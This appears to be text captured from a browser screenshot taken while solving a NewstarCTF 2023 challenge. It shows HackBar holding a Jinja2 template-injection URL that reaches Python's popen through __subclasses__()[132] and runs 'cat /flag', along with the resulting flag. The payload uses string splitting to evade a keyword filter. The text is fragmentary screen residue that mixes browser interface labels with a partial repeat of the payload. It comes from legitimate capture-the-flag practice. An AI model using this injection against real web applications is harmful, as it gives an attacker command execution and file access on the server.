 84d657a3-a105-4a74-a3f4-f067baf00263.node5.buuoj.cn:81/secr3tofpop?name={%print(%20%22%22.__class__.__bases__[0].__su
火狐官方站点 新手上路 常用网址 京东商城 BUUCTF在线评测 http://127.0.0.1/
Welcome to NewstarCTF 2023 flag{d2cd2b94-4701-4959-87f2-d9901ee8347b}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie-Editor
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://84d657a3-a105-4a74-a3f4-f067baf00263.node5.buuoj.cn:81/secr3tofpop?name={%print( "".__class__.__bases__[0].__subclasses__()
[132].__exit__.__globals__["pop"+"en"]("cat /flag").read()) %}
Post data Referer User Agent Cookies Add Header Clear All